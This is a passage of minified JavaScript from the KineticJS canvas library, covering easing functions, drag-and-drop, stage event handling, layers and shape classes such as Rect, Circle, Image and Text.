d/2>a?.5*Kinetic.Easings.BounceEaseIn(2*a,0,c,d)+b:.5*Kinetic.Easings.BounceEaseOut(2*a-d,0,c,d)+.5*c+b},EaseIn:function(a,b,c,d){return c*(a/=d)*a+b},EaseOut:function(a,b,c,d){return-c*(a/=d)*(a-2)+b},EaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a+b:-c/2*(--a*(a-2)-1)+b},StrongEaseIn:function(a,b,c,d){return c*(a/=d)*a*a*a*a+b},StrongEaseOut:function(a,b,c,d){return c*((a=a/d-1)*a*a*a*a+1)+b},StrongEaseInOut:function(a,b,c,d){return(a/=d/2)<1?c/2*a*a*a*a*a+b:c/2*((a-=2)*a*a*a*a+2)+b},Linear:function(a,b,c,d){return c*a/d+b}}}(),function(){Kinetic.DD={anim:new Kinetic.Animation,isDragging:!1,offset:{x:0,y:0},node:null,_drag:function(a){var b=Kinetic.DD,c=b.node;if(c){var d=c.getStage().getPointerPosition(),e=c.getDragBoundFunc(),f={x:d.x-b.offset.x,y:d.y-b.offset.y};void 0!==e&&(f=e.call(c,f,a)),c.setAbsolutePosition(f),b.isDragging||(b.isDragging=!0,c.fire("dragstart",a,!0)),c.fire("dragmove",a,!0)}},_endDragBefore:function(a){var b,c,d=Kinetic.DD,e=d.node;e&&(b=e.nodeType,c=e.getLayer(),d.anim.stop(),d.isDragging&&(d.isDragging=!1,a&&(a.dragEndNode=e)),delete d.node,(c||e).draw())},_endDragAfter:function(a){a=a||{};var b=a.dragEndNode;a&&b&&b.fire("dragend",a,!0)}},Kinetic.Node.prototype.startDrag=function(){var a=Kinetic.DD,b=this.getStage(),c=this.getLayer(),d=b.getPointerPosition(),e=(this.getTransform().getTranslation(),this.getAbsolutePosition());d&&(a.node&&a.node.stopDrag(),a.node=this,a.offset.x=d.x-e.x,a.offset.y=d.y-e.y,a.anim.setLayers(c||this.getLayers()),a.anim.start())},Kinetic.Node.prototype.stopDrag=function(){var a=Kinetic.DD,b={};a._endDragBefore(b),a._endDragAfter(b)},Kinetic.Node.prototype.setDraggable=function(a){this._setAttr("draggable",a),this._dragChange()};var a=Kinetic.Node.prototype.destroy;Kinetic.Node.prototype.destroy=function(){var b=Kinetic.DD;b.node&&b.node._id===this._id&&this.stopDrag(),a.call(this)},Kinetic.Node.prototype.isDragging=function(){var a=Kinetic.DD;return a.node&&a.node._id===this._id&&a.isDragging},Kinetic.Node.prototype._listenDrag=function(){this._dragCleanup();var a=this;this.on("mousedown.kinetic touchstart.kinetic",function(b){Kinetic.DD.node||a.startDrag(b)})},Kinetic.Node.prototype._dragChange=function(){if(this.attrs.draggable)this._listenDrag();else{this._dragCleanup();var a=this.getStage(),b=Kinetic.DD;a&&b.node&&b.node._id===this._id&&b.node.stopDrag()}},Kinetic.Node.prototype._dragCleanup=function(){this.off("mousedown.kinetic"),this.off("touchstart.kinetic")},Kinetic.Node.addGetterSetter(Kinetic.Node,"dragBoundFunc"),Kinetic.Node.addGetter(Kinetic.Node,"draggable",!1),Kinetic.Node.prototype.isDraggable=Kinetic.Node.prototype.getDraggable;var b=document.getElementsByTagName("html")[0];b.addEventListener("mouseup",Kinetic.DD._endDragBefore,!0),b.addEventListener("touchend",Kinetic.DD._endDragBefore,!0),b.addEventListener("mouseup",Kinetic.DD._endDragAfter,!1),b.addEventListener("touchend",Kinetic.DD._endDragAfter,!1)}(),function(){Kinetic.Util.addMethods(Kinetic.Container,{_containerInit:function(a){this.children=new Kinetic.Collection,Kinetic.Node.call(this,a)},getChildren:function(){return this.children},hasChildren:function(){return this.getChildren().length>0},removeChildren:function(){for(var a,b=this.children;b.length>0;){var a=b[0];a.hasChildren()&&a.removeChildren(),a.remove()}return this},destroyChildren:function(){for(var a=this.children;a.length>0;)a[0].destroy();return this},add:function(a){var b=(Kinetic.Global,this.children);return a.index=b.length,a.parent=this,b.push(a),this._fire("add",{child:a}),this},destroy:function(){this.hasChildren()&&this.destroyChildren(),Kinetic.Node.prototype.destroy.call(this)},get:function(a){var b=new Kinetic.Collection;if("#"===a.charAt(0)){var c=this._getNodeById(a.slice(1));c&&b.push(c)}else if("."===a.charAt(0)){var d=this._getNodesByName(a.slice(1));Kinetic.Collection.apply(b,d)}else{for(var e=[],f=this.getChildren(),g=f.length,h=0;g>h;h++)e=e.concat(f[h]._get(a));Kinetic.Collection.apply(b,e)}return b},_getNodeById:function(a){var b=(this.getStage(),Kinetic.Global),c=b.ids[a];return void 0!==c&&this.isAncestorOf(c)?c:null},_getNodesByName:function(a){var b=Kinetic.Global,c=b.names[a]||[];return this._getDescendants(c)},_get:function(a){for(var b=Kinetic.Node.prototype._get.call(this,a),c=this.getChildren(),d=c.length,e=0;d>e;e++)b=b.concat(c[e]._get(a));return b},toObject:function(){var a=Kinetic.Node.prototype.toObject.call(this);a.children=[];for(var b=this.getChildren(),c=b.length,d=0;c>d;d++){var e=b[d];a.children.push(e.toObject())}return a},_getDescendants:function(a){for(var b=[],c=a.length,d=0;c>d;d++){var e=a[d];this.isAncestorOf(e)&&b.push(e)}return b},isAncestorOf:function(a){for(var b=a.getParent();b;){if(b._id===this._id)return!0;b=b.getParent()}return!1},clone:function(a){var b=Kinetic.Node.prototype.clone.call(this,a);return this.getChildren().each(function(a){b.add(a.clone())}),b},getAllIntersections:function(){for(var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=[],c=this.get("Shape"),d=c.length,e=0;d>e;e++){var f=c[e];f.isVisible()&&f.intersects(a)&&b.push(f)}return b},_setChildrenIndices:function(){for(var a=this.children,b=a.length,c=0;b>c;c++)a[c].index=c},drawScene:function(a){var b,c,d,e=this.getLayer(),f=!!this.getClipFunc();if(!a&&e&&(a=e.getCanvas()),this.isVisible()){for(f&&a._clip(this),b=this.children,d=b.length,c=0;d>c;c++)b[c].drawScene(a);f&&a.getContext().restore()}return this},drawHit:function(){var a,b=!!this.getClipFunc()&&"Stage"!==this.nodeType,c=0,d=0,e=[];if(this.shouldDrawHit()){for(b&&(a=this.getLayer().hitCanvas,a._clip(this)),e=this.children,d=e.length,c=0;d>c;c++)e[c].drawHit();b&&a.getContext().restore()}return this}}),Kinetic.Util.extend(Kinetic.Container,Kinetic.Node),Kinetic.Node.addGetterSetter(Kinetic.Container,"clipFunc")}(),function(){function a(a){a.fill()}function b(a){a.stroke()}function c(a){a.fill()}function d(a){a.stroke()}Kinetic.Util.addMethods(Kinetic.Shape,{_initShape:function(e){this.nodeType="Shape",this._fillFunc=a,this._strokeFunc=b,this._fillFuncHit=c,this._strokeFuncHit=d;for(var f,g=Kinetic.Global.shapes;;)if(f=Kinetic.Util.getRandomColor(),f&&!(f in g))break;this.colorKey=f,g[f]=this,this.createAttrs(),Kinetic.Node.call(this,e)},hasChildren:function(){return!1},getChildren:function(){return[]},getContext:function(){return this.getLayer().getContext()},getCanvas:function(){return this.getLayer().getCanvas()},hasShadow:function(){return!!(this.getShadowColor()||this.getShadowBlur()||this.getShadowOffsetX()||this.getShadowOffsetY())},hasFill:function(){return!!(this.getFill()||this.getFillPatternImage()||this.getFillLinearGradientColorStops()||this.getFillRadialGradientColorStops())},_get:function(a){return this.className===a||this.nodeType===a?[this]:[]},intersects:function(){var a=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),b=this.getStage(),c=b.hitCanvas;c.clear(),this.drawScene(c);var d=c.context.getImageData(0|a.x,0|a.y,1,1).data;return d[3]>0},enableFill:function(){return this._setAttr("fillEnabled",!0),this},disableFill:function(){return this._setAttr("fillEnabled",!1),this},enableStroke:function(){return this._setAttr("strokeEnabled",!0),this},disableStroke:function(){return this._setAttr("strokeEnabled",!1),this},enableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!0),this},disableStrokeScale:function(){return this._setAttr("strokeScaleEnabled",!1),this},enableShadow:function(){return this._setAttr("shadowEnabled",!0),this},disableShadow:function(){return this._setAttr("shadowEnabled",!1),this},enableDashArray:function(){return this._setAttr("dashArrayEnabled",!0),this},disableDashArray:function(){return this._setAttr("dashArrayEnabled",!1),this},destroy:function(){return Kinetic.Node.prototype.destroy.call(this),delete Kinetic.Global.shapes[this.colorKey],this},drawScene:function(a){a=a||this.getLayer().getCanvas();var b=this.getDrawFunc(),c=a.getContext();return b&&this.isVisible()&&(c.save(),a._applyOpacity(this),a._applyLineJoin(this),a._applyAncestorTransforms(this),b.call(this,a),c.restore()),this},drawHit:function(){var a=this.getAttrs(),b=a.drawHitFunc||a.drawFunc,c=this.getLayer().hitCanvas,d=c.getContext();return b&&this.shouldDrawHit()&&(d.save(),c._applyLineJoin(this),c._applyAncestorTransforms(this),b.call(this,c),d.restore()),this},_setDrawFuncs:function(){!this.attrs.drawFunc&&this.drawFunc&&this.setDrawFunc(this.drawFunc),!this.attrs.drawHitFunc&&this.drawHitFunc&&this.setDrawHitFunc(this.drawHitFunc)}}),Kinetic.Util.extend(Kinetic.Shape,Kinetic.Node),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"stroke"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineJoin"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineCap"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeWidth"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawHitFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArray"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"shadowColor"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowBlur"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowOpacity"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternImage"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"fill"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternX"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternY"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillLinearGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientStartRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientEndRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternRepeat"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArrayEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPriority","color"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeScaleEnabled",!0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternOffset",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternScale",1),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"shadowOffset",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Shape,"fillPatternRotation",0)}(),function(){function a(a,b){a.content.addEventListener(b,function(c){c.preventDefault(),a[x+b](c)},!1)}var b="Stage",c="string",d="px",e="mouseout",f="mouseleave",g="mouseover",h="mouseenter",i="mousemove",j="mousedown",k="mouseup",l="click",m="dblclick",n="touchstart",o="touchend",p="tap",q="dbltap",r="touchmove",s="div",t="relative",u="inline-block",v="kineticjs-content",w=" ",x="_",y="container",z="",A=[j,i,k,e,n,r,o],B=A.length;Kinetic.Util.addMethods(Kinetic.Stage,{_initStage:function(a){this.createAttrs(),Kinetic.Container.call(this,a),this.nodeType=b,this.dblClickWindow=400,this._id=Kinetic.Global.idCounter++,this._buildDOM(),this._bindContentEvents(),Kinetic.Global.stages.push(this)},setContainer:function(a){return typeof a===c&&(a=document.getElementById(a)),this._setAttr(y,a),this},draw:function(){var a,b,c=this.getChildren(),d=c.length;for(a=0;d>a;a++)b=c[a],b.getClearBeforeDraw()&&(b.getCanvas().clear(),b.getHitCanvas().clear());return Kinetic.Node.prototype.draw.call(this),this},setHeight:function(a){return Kinetic.Node.prototype.setHeight.call(this,a),this._resizeDOM(),this},setWidth:function(a){return Kinetic.Node.prototype.setWidth.call(this,a),this._resizeDOM(),this},clear:function(){var a,b=this.children,c=b.length;for(a=0;c>a;a++)b[a].clear();return this},destroy:function(){var a=this.content;Kinetic.Container.prototype.destroy.call(this),a&&Kinetic.Util._isInDocument(a)&&this.getContainer().removeChild(a)},getMousePosition:function(){return this.mousePos},getTouchPosition:function(){return this.touchPos},getPointerPosition:function(){return this.getTouchPosition()||this.getMousePosition()},getStage:function(){return this},getContent:function(){return this.content},toDataURL:function(a){function b(e){var f=i[e],j=f.toDataURL(),k=new Image;k.onload=function(){h.drawImage(k,0,0),e<i.length-1?b(e+1):a.callback(g.toDataURL(c,d))},k.src=j}a=a||{};var c=a.mimeType||null,d=a.quality||null,e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||this.getWidth(),height:a.height||this.getHeight(),pixelRatio:1}),h=g.getContext(),i=this.children;(e||f)&&h.translate(-1*e,-1*f),b(0)},toImage:function(a){var b=a.callback;a.callback=function(a){Kinetic.Util._getImage(a,function(a){b(a)})},this.toDataURL(a)},getIntersection:function(){var a,b,c=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),d=this.getChildren(),e=d.length,f=e-1;for(a=f;a>=0;a--)if(b=d[a].getIntersection(c))return b;return null},_resizeDOM:function(){if(this.content){var a,b=this.getWidth(),c=this.getHeight(),e=this.getChildren(),f=e.length;for(this.content.style.width=b+d,this.content.style.height=c+d,this.bufferCanvas.setSize(b,c,1),this.hitCanvas.setSize(b,c),a=0;f>a;a++)layer=e[a],layer.getCanvas().setSize(b,c),layer.hitCanvas.setSize(b,c),layer.draw()}},add:function(a){return Kinetic.Container.prototype.add.call(this,a),a.canvas.setSize(this.attrs.width,this.attrs.height),a.hitCanvas.setSize(this.attrs.width,this.attrs.height),a.draw(),this.content.appendChild(a.canvas.element),this},getParent:function(){return null},getLayer:function(){return null},getLayers:function(){return this.getChildren()},_setPointerPosition:function(a){a||(a=window.event),this._setMousePosition(a),this._setTouchPosition(a)},_bindContentEvents:function(){var b;for(b=0;B>b;b++)a(this,A[b])},_mouseout:function(a){this._setPointerPosition(a);var b=Kinetic.Global,c=this.targetShape;c&&!b.isDragging()&&(c._fireAndBubble(e,a),c._fireAndBubble(f,a),this.targetShape=null),this.mousePos=void 0},_mousemove:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=Kinetic.DD,j=this.getIntersection(this.getPointerPosition());j?(b=j.shape,b&&(c.isDragging()||255!==j.pixel[3]||this.targetShape&&this.targetShape._id===b._id?b._fireAndBubble(i,a):(this.targetShape&&(this.targetShape._fireAndBubble(e,a,b),this.targetShape._fireAndBubble(f,a,b)),b._fireAndBubble(g,a,this.targetShape),b._fireAndBubble(h,a,this.targetShape),this.targetShape=b))):this.targetShape&&!c.isDragging()&&(this.targetShape._fireAndBubble(e,a),this.targetShape._fireAndBubble(f,a),this.targetShape=null),d&&d._drag(a)},_mousedown:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.clickStart=!0,this.clickStartShape=b,b._fireAndBubble(j,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_mouseup:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(k,a),this.clickStart&&(d.isDragging()||b._id!==this.clickStartShape._id||(b._fireAndBubble(l,a),this.inDoubleClickWindow&&b._fireAndBubble(m,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.clickStart=!1},_touchstart:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.tapStart=!0,this.tapStartShape=b,b._fireAndBubble(n,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_touchend:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(o,a),this.tapStart&&(d.isDragging()||b._id!==this.tapStartShape._id||(b._fireAndBubble(p,a),this.inDoubleClickWindow&&b._fireAndBubble(q,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.tapStart=!1},_touchmove:function(a){this._setPointerPosition(a);var b,c=Kinetic.DD,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,b._fireAndBubble(r,a)),c&&c._drag(a)},_setMousePosition:function(a){var b=a.clientX-this._getContentPosition().left,c=a.clientY-this._getContentPosition().top;this.mousePos={x:b,y:c}},_setTouchPosition:function(a){var b,c,d;void 0!==a.touches&&1===a.touches.length&&(b=a.touches[0],c=b.clientX-this._getContentPosition().left,d=b.clientY-this._getContentPosition().top,this.touchPos={x:c,y:d})},_getContentPosition:function(){var a=this.content.getBoundingClientRect();return{top:a.top,left:a.left}},_buildDOM:function(){var a=this.getContainer();a.innerHTML=z,this.content=document.createElement(s),this.content.style.position=t,this.content.style.display=u,this.content.className=v,a.appendChild(this.content),this.bufferCanvas=new Kinetic.SceneCanvas,this.hitCanvas=new Kinetic.HitCanvas,this._resizeDOM()},_onContent:function(a,b){var c,d,e=a.split(w),f=e.length;for(c=0;f>c;c++)d=e[c],this.content.addEventListener(d,b,!1)}}),Kinetic.Util.extend(Kinetic.Stage,Kinetic.Container),Kinetic.Node.addGetter(Kinetic.Stage,"container")}(),function(){var a="#";Kinetic.Util.addMethods(Kinetic.Layer,{_initLayer:function(a){this.nodeType="Layer",this.createAttrs(),this.canvas=new Kinetic.SceneCanvas,this.canvas.getElement().style.position="absolute",this.hitCanvas=new Kinetic.HitCanvas,Kinetic.Container.call(this,a)},getIntersection:function(){var b,c,d,e=Kinetic.Util._getXY(Array.prototype.slice.call(arguments));if(this.isVisible()&&this.isListening()){if(b=this.hitCanvas.context.getImageData(0|e.x,0|e.y,1,1).data,255===b[3])return c=Kinetic.Util._rgbToHex(b[0],b[1],b[2]),d=Kinetic.Global.shapes[a+c],{shape:d,pixel:b};if(b[0]>0||b[1]>0||b[2]>0||b[3]>0)return{pixel:b}}return null},drawScene:function(a){return a=a||this.getCanvas(),this.getClearBeforeDraw()&&a.clear(),Kinetic.Container.prototype.drawScene.call(this,a),this},drawHit:function(){var a=this.getLayer();return a&&a.getClearBeforeDraw()&&a.getHitCanvas().clear(),Kinetic.Container.prototype.drawHit.call(this),this},getCanvas:function(){return this.canvas},getHitCanvas:function(){return this.hitCanvas},getContext:function(){return this.getCanvas().getContext()},clear:function(){return this.getCanvas().clear(),this},setVisible:function(a){return Kinetic.Node.prototype.setVisible.call(this,a),a?(this.getCanvas().element.style.display="block",this.hitCanvas.element.style.display="block"):(this.getCanvas().element.style.display="none",this.hitCanvas.element.style.display="none"),this},setZIndex:function(a){Kinetic.Node.prototype.setZIndex.call(this,a);var b=this.getStage();return b&&(b.content.removeChild(this.getCanvas().element),a<b.getChildren().length-1?b.content.insertBefore(this.getCanvas().element,b.getChildren()[a+1].getCanvas().element):b.content.appendChild(this.getCanvas().element)),this},moveToTop:function(){Kinetic.Node.prototype.moveToTop.call(this);var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),a.content.appendChild(this.getCanvas().element))},moveUp:function(){if(Kinetic.Node.prototype.moveUp.call(this)){var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),this.index<a.getChildren().length-1?a.content.insertBefore(this.getCanvas().element,a.getChildren()[this.index+1].getCanvas().element):a.content.appendChild(this.getCanvas().element))}},moveDown:function(){if(Kinetic.Node.prototype.moveDown.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[this.index+1].getCanvas().element)}}},moveToBottom:function(){if(Kinetic.Node.prototype.moveToBottom.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[1].getCanvas().element)}}},getLayer:function(){return this},remove:function(){var a=this.getStage(),b=this.getCanvas(),c=b.element;return Kinetic.Node.prototype.remove.call(this),a&&b&&Kinetic.Util._isInDocument(c)&&a.content.removeChild(c),this}}),Kinetic.Util.extend(Kinetic.Layer,Kinetic.Container),Kinetic.Node.addGetterSetter(Kinetic.Layer,"clearBeforeDraw",!0)}(),function(){Kinetic.Util.addMethods(Kinetic.Group,{_initGroup:function(a){this.nodeType="Group",this.createAttrs(),Kinetic.Container.call(this,a)}}),Kinetic.Util.extend(Kinetic.Group,Kinetic.Container)}(),function(){Kinetic.Rect=function(a){this._initRect(a)},Kinetic.Rect.prototype={_initRect:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Rect",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getCornerRadius(),d=this.getWidth(),e=this.getHeight();b.beginPath(),c?(b.moveTo(c,0),b.lineTo(d-c,0),b.arc(d-c,c,c,3*Math.PI/2,0,!1),b.lineTo(d,e-c),b.arc(d-c,e-c,c,0,Math.PI/2,!1),b.lineTo(c,e),b.arc(c,e-c,c,Math.PI/2,Math.PI,!1),b.lineTo(0,c),b.arc(c,c,c,Math.PI,3*Math.PI/2,!1)):b.rect(0,0,d,e),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Rect,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Rect,"cornerRadius",0)}(),function(){var a=2*Math.PI-1e-4,b="Circle";Kinetic.Circle=function(a){this._initCircle(a)},Kinetic.Circle.prototype={_initCircle:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext();c.beginPath(),c.arc(0,0,this.getRadius(),0,a,!1),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius()},getHeight:function(){return 2*this.getRadius()},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius(a/2)},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius(a/2)}},Kinetic.Util.extend(Kinetic.Circle,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Circle,"radius",0)}(),function(){var a=2*Math.PI-1e-4,b="Ellipse";Kinetic.Ellipse=function(a){this._initEllipse(a)},Kinetic.Ellipse.prototype={_initEllipse:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext(),d=this.getRadius();c.beginPath(),c.save(),d.x!==d.y&&c.scale(1,d.y/d.x),c.arc(0,0,d.x,0,a,!1),c.restore(),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius().x},getHeight:function(){return 2*this.getRadius().y},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius({x:a/2})},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius({y:a/2})}},Kinetic.Util.extend(Kinetic.Ellipse,Kinetic.Shape),Kinetic.Node.addPointGetterSetter(Kinetic.Ellipse,"radius",0)}(),function(){Kinetic.Wedge=function(a){this._initWedge(a)},Kinetic.Wedge.prototype={_initWedge:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Wedge",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext();b.beginPath(),b.arc(0,0,this.getRadius(),0,this.getAngle(),this.getClockwise()),b.lineTo(0,0),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Wedge,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"radius",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Wedge,"angle",0),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"clockwise",!1)}(),function(){var a="Image",b="crop",c="set";Kinetic.Image=function(a){this._initImage(a)},Kinetic.Image.prototype={_initImage:function(b){Kinetic.Shape.call(this,b),this.className=a,this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f,g,h=this.getWidth(),i=this.getHeight(),j=this,k=a.getContext(),l=this.getCrop();this.getFilter()&&this._applyFilter&&(this.applyFilter(),this._applyFilter=!1),g=this.filterCanvas?this.filterCanvas.getElement():this.getImage(),k.beginPath(),k.rect(0,0,h,i),k.closePath(),a.fillStroke(this),g&&(l?(c=l.x||0,d=l.y||0,e=l.width||0,f=l.height||0,b=[g,c,d,e,f,0,0,h,i]):b=[g,0,0,h,i],this.hasShadow()?a.applyShadow(this,function(){j._drawImage(k,b)}):this._drawImage(k,b))},drawHitFunc:function(a){var b=this.getWidth(),c=this.getHeight(),d=this.imageHitRegion,e=a.getContext();d?(e.drawImage(d,0,0,b,c),e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.stroke(this)):(e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.fillStroke(this))},applyFilter:function(){var a,b,c,d=this.getImage(),e=this.getWidth(),f=this.getHeight(),g=this.getFilter();a=this.filterCanvas?this.filterCanvas:this.filterCanvas=new Kinetic.SceneCanvas({width:e,height:f}),b=a.getContext();try{this._drawImage(b,[d,0,0,e,f]),c=b.getImageData(0,0,a.getWidth(),a.getHeight()),g.call(this,c),b.putImageData(c,0,0)}catch(h){this.clearFilter(),Kinetic.Util.warn("Unable to apply filter. "+h.message)}},clearFilter:function(){this.filterCanvas=null,this._applyFilter=!1},setCrop:function(){var a=[].slice.call(arguments),c=Kinetic.Util._getXY(a),d=Kinetic.Util._getSize(a),e=Kinetic.Util._merge(c,d);this._setAttr(b,Kinetic.Util._merge(e,this.getCrop()))},createImageHitRegion:function(a){var b,c,d,e,f,g=this,h=this.getWidth(),i=this.getHeight(),j=new Kinetic.Canvas({width:h,height:i}),k=j.getContext(),l=this.getImage();k.drawImage(l,0,0);try{for(b=k.getImageData(0,0,h,i),c=b.data,d=Kinetic.Util._hexToRgb(this.colorKey),e=0,f=c.length;f>e;e+=4)c[e+3]>0&&(c[e]=d.r,c[e+1]=d.g,c[e+2]=d.b);Kinetic.Util._getImage(b,function(b){g.imageHitRegion=b,a&&a()})}catch(m){Kinetic.Util.warn("Unable to create image hit region. "+m.message)}},clearImageHitRegion:function(){delete this.imageHitRegion},getWidth:function(){var a=this.getImage();return this.attrs.width||(a?a.width:0)},getHeight:function(){var a=this.getImage();return this.attrs.height||(a?a.height:0)},_drawImage:function(a,b){5===b.length?a.drawImage(b[0],b[1],b[2],b[3],b[4]):9===b.length&&a.drawImage(b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8])}},Kinetic.Util.extend(Kinetic.Image,Kinetic.Shape),Kinetic.Node.addFilterGetterSetter=function(a,b,c){this.addGetter(a,b,c),this.addFilterSetter(a,b)},Kinetic.Node.addFilterSetter=function(a,b){var d=c+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),this._applyFilter=!0}},Kinetic.Node.addGetterSetter(Kinetic.Image,"image"),Kinetic.Node.addGetter(Kinetic.Image,"crop"),Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filter")}(),function(){Kinetic.Polygon=function(a){this._initPolygon(a)},Kinetic.Polygon.prototype={_initPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Polygon",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getPoints(),d=c.length;b.beginPath(),b.moveTo(c[0].x,c[0].y);for(var e=1;d>e;e++)b.lineTo(c[e].x,c[e].y);b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Polygon,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Polygon,"points")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="auto",d="Calibri",e="canvas",f="center",g="Change.kinetic",h="2d",i="-",j="",k="left",l="text",m="Text",n="middle",o="normal",p="px ",q=" ",r="right",s="word",t="char",u="none",v=["fontFamily","fontSize","fontStyle","padding","align","lineHeight","text","width","height","wrap"],w=v.length,x=document.createElement(e).getContext(h);Kinetic.Text=function(a){this._initText(a)},Kinetic.Text.prototype={_initText:function(d){var e=this;this.createAttrs(),this.attrs.width=c,this.attrs.height=c,Kinetic.Shape.call(this,d),this._fillFunc=a,this._strokeFunc=b,this.className=m,this._setDrawFuncs();for(var f=0;w>f;f++)this.on(v[f]+g,e._setTextData);this._setTextData()},drawFunc:function(a){var b=a.getContext(),c=this.getPadding(),d=(this.getFontStyle(),this.getFontSize(),this.getFontFamily(),this.getTextHeight()),e=this.getLineHeight()*d,g=this.textArr,h=g.length,i=this.getWidth();b.font=this._getContextFont(),b.textBaseline=n,b.textAlign=k,b.save(),b.translate(c,0),b.translate(0,c+d/2);for(var j=0;h>j;j++){var l=g[j],m=l.text,o=l.width;b.save(),this.getAlign()===r?b.translate(i-o-2*c,0):this.getAlign()===f&&b.translate((i-o-2*c)/2,0),this.partialText=m,a.fillStroke(this),b.restore(),b.translate(0,e)}b.restore()},drawHitFunc:function(a){var 